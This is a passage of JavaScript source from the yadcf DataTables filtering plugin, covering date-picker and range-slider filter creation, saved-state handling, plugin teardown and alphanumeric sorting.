                if (dtState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
                  $('#' + toId).addClass(inuseClass);
                }
              }
            }
          }
        }
        resetIApiIndex();

        if (oTable.settings()[0].oInit.serverSide !== true) {
          addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, ignore_char);
        }
      }

      function dateSelectSingle(pDate, pEvent, clear) {
        var oTable,
          date,
          event,
          column_number,
          dashIndex,
          table_selector_jq_friendly,
          column_number_filter,
          settingsDt,
          columnObj,
          yadcfState;

        if (pDate) {
          if (pDate.type === 'dp') {
            event = pDate.target;
          } else if (pDate.type === 'changeDate') {
            event = pDate.currentTarget;
          } else if ($(clear).length === 1) { // dt-datetime
            date = pDate;
            event = clear;
            clear = undefined;
          } else {
            date = pDate;
            event = pEvent;
          }
        }

        column_number = $(event).attr('id').replace('yadcf-filter-', '').replace('-date', '').replace('-reset', '');
        dashIndex = column_number.lastIndexOf("-");
        table_selector_jq_friendly = column_number.substring(0, dashIndex);

        column_number = column_number.substring(dashIndex + 1);
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        settingsDt = getSettingsObjFromTable(oTable);
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        if (pDate.type === 'dp') {
          if (moment($(event).val(), columnObj.date_format).isValid()) {
            date = $(event).val();
          } else {
            clear = 'clear';
          }
          $(event).trigger('blur');
        } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          if (pDate.dates) {
            date = pDate.format(0, columnObj.date_format);
          }
        }

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        if (clear === undefined) {
          if (columnObj.filter_type !== 'date_custom_func') {
            oTable.column(column_number_filter).search(date).draw();
          } else {
            doFilterCustomDateFunc({ value: date }, table_selector_jq_friendly, column_number);
          }
          $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass("inuse");
        } else if (clear === 'clear') {
          if (exGetColumnFilterVal(oTable, column_number) === '') {
            return;
          }
          if (columnObj.filter_type === 'date_custom_func') {
            //handle state saving
            if (oTable.settings()[0].oInit.stateSave === true) {
              handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
                from: ''
              });
            }
          }
          if (columnObj.datepicker_type === 'daterangepicker' && oTable.settings()[0].oInit.serverSide !== true) {
            rangeClear(table_selector_jq_friendly, event, column_number);
          } else {
            if (columnObj.filter_type !== 'date_custom_func') {
              oTable.column(column_number_filter).search('').draw();
            } else {
              $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val('');
              doFilterCustomDateFunc({ value: date }, table_selector_jq_friendly, column_number);
            }
          }
          $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val('').removeClass("inuse");
          if (columnObj.datepicker_type === 'bootstrap-datepicker') {
            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).datepicker('update');
          }
        }

        resetIApiIndex();
      }

      function dateSelect(pDate, pEvent) {
        var oTable,
          column_number,
          dashIndex,
          table_selector_jq_friendly,
          yadcfState,
          from,
          to,
          event,
          columnObj,
          column_number_filter,
          settingsDt,
          keyUp;

        if (pDate.type === 'dp' || pDate.namespace === 'daterangepicker') {
          event = pDate.target;
        } else if (pDate.type === 'changeDate') {
          event = pDate.currentTarget;
        } else {
          event = pEvent;
        }

        column_number = $(event).attr("id").replace("yadcf-filter-", "").replace("-from-date", "").replace("-to-date", "");
        dashIndex = column_number.lastIndexOf("-");
        table_selector_jq_friendly = column_number.substring(0, dashIndex);

        column_number = column_number.substring(dashIndex + 1);


        oTable = oTables[table_selector_jq_friendly];
        settingsDt = getSettingsObjFromTable(oTable);
        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        if (pDate.type === 'dp') {
          event = pDate.target;
          if (pDate.date === false || !moment($(event).val(), columnObj.date_format).isValid()) {
            $(event).removeClass("inuse");
            $(event).data("DateTimePicker").minDate(false);
          } else {
            $(event).addClass("inuse");
          }
          $(event).trigger('blur');
        } else if (pDate.type === 'changeDate') {
          if (pDate.date !== undefined) {
            $(event).addClass("inuse");
          } else {
            $(event).removeClass("inuse");
          }
        } else {
          $(event).addClass("inuse");
        }
        if (pDate.namespace === 'daterangepicker') {
          from = moment(pEvent.startDate).format(columnObj.date_format);
          to = moment(pEvent.endDate).format(columnObj.date_format);
        } else {
          if ($(event).attr("id").indexOf("-from-") !== -1) {
            from = document.getElementById($(event).attr("id")).value;
            to = document.getElementById($(event).attr("id").replace("-from-", "-to-")).value;
          } else {
            to = document.getElementById($(event).attr("id")).value;
            from = document.getElementById($(event).attr("id").replace("-to-", "-from-")).value;
          }
        }

        keyUp = function () {
          if (oTable.settings()[0].oInit.serverSide !== true) {
            oTable.draw();
          } else {
            oTable.column(column_number_filter).search(from + columnObj.custom_range_delimiter + to).draw();
          }

          handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
            from: from,
            to: to
          });

          if (from !== '' || to !== '') {
            $('#' + event.id).addClass("inuse");
          }
          resetIApiIndex();
        };
        if (columnObj.filter_delay === undefined) {
          keyUp();
        } else {
          yadcfDelay(function () {
            keyUp();
          }, columnObj.filter_delay);
        }
      }

      function addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
        var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number,
          toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number,
          filter_selector_string_tmp,
          filter_wrapper_id,
          oTable,
          columnObj,
          datepickerObj = {},
          filterActionFn,
          $fromInput,
          $toInput,
          innerWrapperAdditionalClass = '';

        filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

        if ($("#" + filter_wrapper_id).length > 0) {
          return;
        }
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];
        if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          innerWrapperAdditionalClass = 'input-daterange';
        }
        //add a wrapper to hold both filter and reset button
        $(filter_selector_string).append(makeElement("<div>", {
          onmousedown: yadcf.stopPropagation,
          onclick: yadcf.stopPropagation,
          id: filter_wrapper_id,
          class: "yadcf-filter-wrapper"
        }));
        filter_selector_string += " div.yadcf-filter-wrapper";
        filter_selector_string_tmp = filter_selector_string;

        $(filter_selector_string).append(makeElement("<div>", {
          id: "yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number,
          class: "yadcf-filter-wrapper-inner " + innerWrapperAdditionalClass
        }));
        filter_selector_string += " div.yadcf-filter-wrapper-inner";

        filterActionFn = function (tableSel) {
          return function (event) {
            yadcf.rangeDateKeyUP(tableSel, date_format, event);
          };
        }(table_selector_jq_friendly);
        if (columnObj.externally_triggered === true) {
          filterActionFn = function () { };
        }

        $(filter_selector_string).append(makeElement("<input>", {
          onkeydown: yadcf.preventDefaultForEnter,
          placeholder: filter_default_label[0],
          id: fromId,
          class: "yadcf-filter-range-date yadcf-filter-range yadcf-filter-range-start " + columnObj.style_class,
          onkeyup: filterActionFn
        }));
        $(filter_selector_string).append(makeElement("<span>", {
          class: "yadcf-filter-range-date-seperator"
        }));
        $(filter_selector_string).append(makeElement("<input>", {
          onkeydown: yadcf.preventDefaultForEnter,
          placeholder: filter_default_label[1],
          id: toId,
          class: "yadcf-filter-range-date yadcf-filter-range yadcf-filter-range-end " + columnObj.style_class,
          onkeyup: filterActionFn
        }));

        $fromInput = $("#" + fromId);
        $toInput = $("#" + toId);

        if (filter_reset_button_text !== false) {
          $(filter_selector_string_tmp).append(makeElement("<button>", {
            type: "button",
            onmousedown: yadcf.stopPropagation,
            onclick: function (colNo, tableSel) {
              return function (event) {
                yadcf.stopPropagation(event);
                yadcf.rangeClear(tableSel, event, colNo);
                return false;
              };
            }(column_number, table_selector_jq_friendly),
            class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
            text: filter_reset_button_text
          }));
        }

        if (columnObj.datepicker_type === 'jquery-ui') {
          datepickerObj.dateFormat = date_format;
        } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
          datepickerObj.format = date_format;
        }

        if (columnObj.externally_triggered !== true) {
          if (columnObj.datepicker_type === 'jquery-ui') {
            datepickerObj.onSelect = dateSelect;
          }
          // for 'bootstrap-datetimepicker' its implemented below...
        }

        datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

        if (columnObj.datepicker_type === 'jquery-ui') {
          if (columnObj.jquery_ui_datepicker_locale) {
            $.extend(datepickerObj, $.datepicker.regional[columnObj.jquery_ui_datepicker_locale]);
          }
          $fromInput.datepicker($.extend(datepickerObj, {
            onClose: function (selectedDate) {
              $toInput.datepicker('option', 'minDate', selectedDate);
            }
          }));
          $toInput.datepicker($.extend(datepickerObj, {
            onClose: function (selectedDate) {
              $fromInput.datepicker('option', 'maxDate', selectedDate);
            }
          }));
        } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
          datepickerObj.useCurrent = false;
          $fromInput.datetimepicker(datepickerObj);
          $toInput.datetimepicker(datepickerObj);
          if (columnObj.externally_triggered !== true) {
            $fromInput.add($toInput).on('dp.hide', dateSelect);
          }
        } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          if (date_format) {
            $.extend(datepickerObj, { format: date_format });
          }
          $fromInput.datepicker(datepickerObj).on('changeDate', function (e) {
            dateSelect(e);
            $(this).datepicker('hide');
          });
          $toInput.datepicker(datepickerObj).on('changeDate', function (e) {
            dateSelect(e);
            $(this).datepicker('hide');
          });
        }

        let dtState = oTable.state.loaded();
        if (oTable.settings()[0].oInit.stateSave === true && dtState) {
          if (dtState.yadcfState && dtState.yadcfState[table_selector_jq_friendly] && dtState.yadcfState[table_selector_jq_friendly][column_number]) {
            $('#' + fromId).val(dtState.yadcfState[table_selector_jq_friendly][column_number].from);
            if (dtState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
              $('#' + fromId).addClass("inuse");
            }
            $('#' + toId).val(dtState.yadcfState[table_selector_jq_friendly][column_number].to);
            if (dtState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
              $('#' + toId).addClass("inuse");
            }
          }
        }

        if (oTable.settings()[0].oInit.serverSide !== true) {
          addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, date_format);
        }

        resetIApiIndex();
      }

      function addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
        var dateId = "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
          filter_selector_string_tmp,
          filter_wrapper_id,
          oTable,
          columnObj,
          datepickerObj = {},
          filterActionFn;

        filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

        if ($("#" + filter_wrapper_id).length > 0) {
          return;
        }
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        //add a wrapper to hold both filter and reset button
        $(filter_selector_string).append(makeElement("<div>", {
          onmousedown: yadcf.stopPropagation,
          onclick: yadcf.stopPropagation,
          id: filter_wrapper_id,
          class: "yadcf-filter-wrapper"
        }));
        filter_selector_string += " div.yadcf-filter-wrapper";
        filter_selector_string_tmp = filter_selector_string;

        filterActionFn = function (tableSel) {
          return function (event) {
            yadcf.dateKeyUP(table_selector_jq_friendly, date_format, event);
          };
        }(table_selector_jq_friendly);
        if (columnObj.externally_triggered === true) {
          filterActionFn = function () { };
        }

        $(filter_selector_string).append(makeElement("<input>", {
          onkeydown: yadcf.preventDefaultForEnter,
          placeholder: filter_default_label,
          id: dateId,
          class: "yadcf-filter-date " + columnObj.style_class,
          onkeyup: filterActionFn
        }));

        if (filter_reset_button_text !== false) {
          $(filter_selector_string_tmp).append(makeElement("<button>", {
            type: "button",
            id: dateId + "-reset",
            onmousedown: yadcf.stopPropagation,
            onclick: function (tableSel) {
              return function (event) {
                yadcf.stopPropagation(event);
                yadcf.dateSelectSingle(tableSel, yadcf.eventTargetFixUp(event).target, 'clear');
                return false;
              };
            }(table_selector_jq_friendly),
            class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
            text: filter_reset_button_text
          }));
        }

        if (columnObj.datepicker_type === 'jquery-ui') {
          datepickerObj.dateFormat = date_format;
        } else if (columnObj.datepicker_type.indexOf('bootstrap') !== -1 || columnObj.datepicker_type === 'dt-datetime') {
          datepickerObj.format = date_format;
        } else if (columnObj.datepicker_type === 'daterangepicker') {
          datepickerObj.locale = {};
          datepickerObj.locale.format = date_format;
        }

        if (columnObj.externally_triggered !== true) {
          if (columnObj.datepicker_type === 'jquery-ui') {
            datepickerObj.onSelect = dateSelectSingle;
          }
        }

        datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

        if (columnObj.datepicker_type === 'jquery-ui') {
          if (columnObj.jquery_ui_datepicker_locale) {
            $.extend(datepickerObj, $.datepicker.regional[columnObj.jquery_ui_datepicker_locale]);
          }
          $("#" + dateId).datepicker(datepickerObj);
        } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
          datepickerObj.useCurrent = false;
          $("#" + dateId).datetimepicker(datepickerObj);
          if (columnObj.externally_triggered !== true) {
            if (datepickerObj.format.toLowerCase() !== 'hh:mm') {
              $("#" + dateId).on('dp.change', dateSelectSingle);
            } else {
              $("#" + dateId).on('dp.hide', dateSelectSingle);
            }
          }
        } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          $("#" + dateId).datepicker(datepickerObj).on('changeDate', function (e) {
            dateSelectSingle(e);
            $(this).datepicker('hide');
          });
        } else if (columnObj.datepicker_type === 'dt-datetime') {
          new $.fn.DataTable.Editor.DateTime(
            $("#" + dateId),
            {
              format: date_format,
              onChange: dateSelectSingle
            }
          );
        } else if (columnObj.datepicker_type === 'daterangepicker') {
          $("#" + dateId).daterangepicker(datepickerObj);
          $("#" + dateId).on('apply.daterangepicker, hide.daterangepicker', function (ev, picker) {
            dateSelect(ev, picker);
          });
        }

        let settingsDt = getSettingsObjFromTable(oTable);
        if (settingsDt.aoPreSearchCols[column_number].search !== '') {
          $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(settingsDt.aoPreSearchCols[column_number].search).addClass("inuse");
        }

        if (columnObj.filter_type === 'date_custom_func') {
          let dtState = oTable.state.loaded();
          if (oTable.settings()[0].oInit.stateSave === true && dtState) {
            if (dtState.yadcfState && dtState.yadcfState[table_selector_jq_friendly] && dtState.yadcfState[table_selector_jq_friendly][column_number]) {
              $('#' + dateId).val(dtState.yadcfState[table_selector_jq_friendly][column_number].from);
              if (dtState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                $('#' + dateId).addClass("inuse");
              }
            }
          }

          if (settingsDt.oFeatures.bServerSide !== true) {
            addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
          }
        }

        if (columnObj.datepicker_type === 'daterangepicker' && oTable.settings()[0].oInit.serverSide !== true) {
          addRangeDateFilterCapability(table_selector_jq_friendly, dateId, dateId, column_number, date_format);
        }

        resetIApiIndex();
      }

      function rangeNumberSldierDrawTips(min_tip_val, max_tip_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number) {
        var first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number), // + " .ui-slider-handle:first"),
          last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number), // + " .ui-slider-handle:last"),
          min_tip_inner,
          max_tip_inner;

        min_tip_inner = $("<div>", {
          id: min_tip_id,
          class: "yadcf-filter-range-number-slider-min-tip-inner",
          text: min_tip_val
        });
        max_tip_inner = $("<div>", {
          id: max_tip_id,
          class: "yadcf-filter-range-number-slider-max-tip-inner",
          text: max_tip_val
        });

        if (first_handle.length === 1) {
          first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:first");
          $(first_handle).addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);

          last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:last");
          $(last_handle).addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
        } else {
          //might happen when scrollX is used or when filter row is being duplicated by DT
          $($(first_handle)[0]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
          $($(last_handle)[0]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);

          $($(first_handle)[1]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
          $($(last_handle)[1]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
        }
      }

      function rangeNumberSliderChange(table_selector_jq_friendly, event, ui) {
        var oTable,
          min_val,
          max_val,
          slider_inuse,
          yadcfState,
          column_number,
          columnObj,
          keyUp,
          settingsDt,
          column_number_filter;

        event = eventTargetFixUp(event);
        column_number = $(event.target).attr('id').replace("yadcf-filter-", "").replace(table_selector_jq_friendly, "").replace("-slider-", "");

        oTable = oTables[table_selector_jq_friendly];
        settingsDt = getSettingsObjFromTable(oTable);
        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        keyUp = function () {

          $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

          if (oTable.settings()[0].oInit.serverSide !== true) {
            oTable.draw();
          } else {
            oTable.column(column_number_filter).search(ui.values[0] + columnObj.custom_range_delimiter + ui.values[1]).draw();
          }
          min_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
          max_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

          if (min_val !== ui.values[0]) {
            $($(event.target).find(".ui-slider-handle")[0]).addClass("inuse");
            slider_inuse = true;
          } else {
            $($(event.target).find(".ui-slider-handle")[0]).removeClass("inuse");
          }
          if (max_val !== ui.values[1]) {
            $($(event.target).find(".ui-slider-handle")[1]).addClass("inuse");
            slider_inuse = true;
          } else {
            $($(event.target).find(".ui-slider-handle")[1]).removeClass("inuse");
          }

          if (slider_inuse === true) {
            $(event.target).find(".ui-slider-range").addClass("inuse");
          } else {
            $(event.target).find(".ui-slider-range").removeClass("inuse");
          }

          handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
            from: ui.values[0],
            to: ui.values[1]
          });

          resetIApiIndex();
        };

        if (columnObj.filter_delay === undefined) {
          keyUp();
        } else {
          yadcfDelay(function () {
            keyUp();
          }, columnObj.filter_delay);
        }
      }

      function addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char) {
        var sliderId = "yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number,
          min_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-min_tip-" + column_number,
          max_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-max_tip-" + column_number,
          filter_selector_string_tmp,
          filter_wrapper_id,
          oTable,
          min_state_val = min_val,
          max_state_val = max_val,
          columnObj,
          slideFunc,
          changeFunc,
          sliderObj,
          sliderMaxMin = {
            min: min_val,
            max: max_val
          },
          settingsDt,
          currSliderMin = $("#" + sliderId).slider("option", "min"),
          currSliderMax = $("#" + sliderId).slider("option", "max"),
          redrawTable;

        filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

        if ($("#" + filter_wrapper_id).length > 0 && (currSliderMin === min_val && currSliderMax === max_val)) {
          return;
        }

        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        settingsDt = settingsMap[generateTableSelectorJQFriendly2(oTable)];

        if ($("#" + filter_wrapper_id).length > 0) {
          $("#" + sliderId).slider("destroy");
          $("#" + filter_wrapper_id).remove();
          redrawTable = true;
        }

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
          if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
            if (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
              min_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
            }
            if (max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
              max_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to;
            }
          }
        }

        if (isFinite(min_val) && isFinite(max_val) && isFinite(min_state_val) && isFinite(max_state_val)) {

          //add a wrapper to hold both filter and reset button
          $(filter_selector_string).append(makeElement("<div>", {
            onmousedown: yadcf.stopPropagation,
            onclick: yadcf.stopPropagation,
            id: filter_wrapper_id,
            class: "yadcf-filter-wrapper " + columnObj.style_class
          }));
          filter_selector_string += " div.yadcf-filter-wrapper";
          filter_selector_string_tmp = filter_selector_string;

          $(filter_selector_string).append(makeElement("<div>", {
            id: "yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number,
            class: "yadcf-number-slider-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number
          }));
          filter_selector_string += " div.yadcf-number-slider-filter-wrapper-inner";

          $(filter_selector_string).append(makeElement("<div>", {
            id: sliderId,
            class: "yadcf-filter-range-number-slider"
          }));
          filter_selector_string += " #" + sliderId;

          $(filter_selector_string).append(makeElement("<span>", {
            class: "yadcf-filter-range-number-slider-min-tip-hidden hide",
            text: min_val
          }));
          $(filter_selector_string).append(makeElement("<span>", {
            class: "yadcf-filter-range-number-slider-max-tip-hidden hide",
            text: max_val
          }));

          if (columnObj.externally_triggered !== true) {
            slideFunc = function (event, ui) {
              rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
              rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
            };
            changeFunc = function (event, ui) {
              rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
              if (event.originalEvent || $(event.target).slider("option", "yadcf-reset") === true) {
                $(event.target).slider("option", "yadcf-reset", false);
                rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
              }
            };
          } else {
            slideFunc = function (event, ui) {
              rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
            };
            changeFunc = function (event, ui) {
              rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
            };
          }
          sliderObj = {
            range: true,
            min: min_val,
            max: max_val,
            values: [min_state_val, max_state_val],
            create: function (event, ui) {
              rangeNumberSldierDrawTips(min_state_val, max_state_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
            },
            slide: slideFunc,
            change: changeFunc
          };

          if (columnObj.filter_plugin_options !== undefined) {
            $.extend(sliderObj, columnObj.filter_plugin_options);
          }

          $("#" + sliderId).slider(sliderObj);

          if (filter_reset_button_text !== false) {
            $(filter_selector_string_tmp).append(makeElement("<button>", {
              type: "button",
              onmousedown: yadcf.stopPropagation,
              onclick: function (tableSel) {
                return function (event) {
                  yadcf.stopPropagation(event);
                  yadcf.rangeNumberSliderClear(tableSel, event);
                  return false;
                };
              }(table_selector_jq_friendly),
              class: "yadcf-filter-reset-button range-number-slider-reset-button " + columnObj.reset_button_style_class,
              text: filter_reset_button_text
            }));
          }
        }

        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
          if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
            if (isFinite(min_val) && min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
              $($(filter_selector_string).find(".ui-slider-handle")[0]).addClass("inuse");
            }
            if (isFinite(max_val) && max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
              $($(filter_selector_string).find(".ui-slider-handle")[1]).addClass("inuse");
            }
            if ((isFinite(min_val) && isFinite(max_val)) && (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from || max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to)) {
              $($(filter_selector_string).find(".ui-slider-range")).addClass("inuse");
            }
          }
        }
        resetIApiIndex();

        if (settingsDt.oFeatures.bServerSide !== true) {
          addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, min_tip_id, max_tip_id, column_number, ignore_char, sliderMaxMin);
        }
        if (redrawTable === true) {
          // oTable.fnDraw(false)
          oTable.draw(false);
        }
      }

      function destroyThirdPartyPlugins(table_arg) {

        var tableOptions,
          table_selector_jq_friendly,
          columnObjKey,
          column_number,
          optionsObj,
          fromId,
          toId;

        //check if the table arg is from new datatables API (capital "D")
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }
        tableOptions = getOptions('#' + table_arg.table().node().id);
        table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);

        for (columnObjKey in tableOptions) {
          if (tableOptions.hasOwnProperty(columnObjKey)) {
            optionsObj = tableOptions[columnObjKey];
            column_number = optionsObj.column_number;

            switch (optionsObj.filter_type) {
              case 'multi_select':
              case 'multi_select_custom_func':
              case 'select':
              case 'custom_func':
                switch (optionsObj.select_type) {
                  case 'chosen':
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).chosen('destroy');
                    break;
                  case 'select2':
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).select2('destroy');
                    break;
                  case 'custom_select':
                    if (selectElementCustomDestroyFunc !== undefined) {
                      selectElementCustomDestroyFunc($("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                    }
                    break;
                }
                break;
              case 'auto_complete':
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete("destroy");
                break;
              case 'date':
                switch (optionsObj.select_type) {
                  case 'jquery-ui':
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).datepicker("destroy");
                    break;
                  case 'bootstrap-datetimepicker':
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).destroy();
                    break;
                }
                break;
              case 'range_date':
                fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number;
                toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number;
                switch (optionsObj.select_type) {
                  case 'jquery-ui':
                    $("#" + fromId).datepicker("destroy");
                    $("#" + toId).datepicker("destroy");
                    break;
                  case 'bootstrap-datetimepicker':
                    $("#" + fromId).destroy();
                    $("#" + toId).destroy();
                    break;
                }
                break;
              case 'range_number_slider':
                $("#yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number).slider("destroy");
                break;
            }
          }
        }
      }

      function removeFilters(oTable) {
        var tableId = getTableId(oTable);
        $('#' + tableId + ' .yadcf-filter-wrapper').remove();
        if (yadcfVersionCheck('1.10')) {
          $(document).off('draw.dt', '#' + oTable.table().node().id);
          $(document).off('xhr.dt', '#' + oTable.table().node().id);
          $(document).off('column-visibility.dt', '#' + oTable.table().node().id);
          $(document).off('destroy.dt', '#' + oTable.table().node().id);
          $(document).off('stateLoaded.dt', '#' + oTable.table().node().id);
        } else {
          $(document).off('draw', '#' + oTable.table().node().id);
          $(document).off('destroy', '#' + oTable.table().node().id);
        }
        if ($.fn.dataTableExt.afnFiltering.length > 0) {
          $.fn.dataTableExt.afnFiltering.splice(0, $.fn.dataTableExt.afnFiltering.length);
        }
        destroyThirdPartyPlugins(oTable);
      }

      /* alphanum.js (C) Brian Huisman
        Based on the Alphanum Algorithm by David Koelle
        The Alphanum Algorithm is discussed at http://www.DaveKoelle.com
      */
      function sortAlphaNum(a, b) {
        function chunkify(t) {
          var tz = [];
          var x = 0, y = -1, n = 0, i, j;

          while (i = (j = t.charAt(x++)).charCodeAt(0)) {
            var m = (i == 46 || (i >= 48 && i <= 57));
            if (m !== n) {
              tz[++y] = "";
              n = m;
            }
            tz[y] += j;
          }
          return tz;
        }

        if (typeof a === 'object' && typeof a.label === 'string') {
          a = a.label;
        }
        if (typeof b === 'object' && typeof b.label === 'string') {
          b = b.label;
        }

        var aa = chunkify(a.toLowerCase());
        var bb = chunkify(b.toLowerCase());

        for (var x = 0; aa[x] && bb[x]; x++) {
          if (aa[x] !== bb[x]) {
            var c = Number(aa[x]), d = Number(bb[x]);
            if (c == aa[x] && d == bb[x]) {
              return c - d;
            } else return (aa[x] > bb[x]) ? 1 : -1;
          }
        }
        return aa.length - bb.length;
      }

      function sortColumnData(column_data, columnObj) {
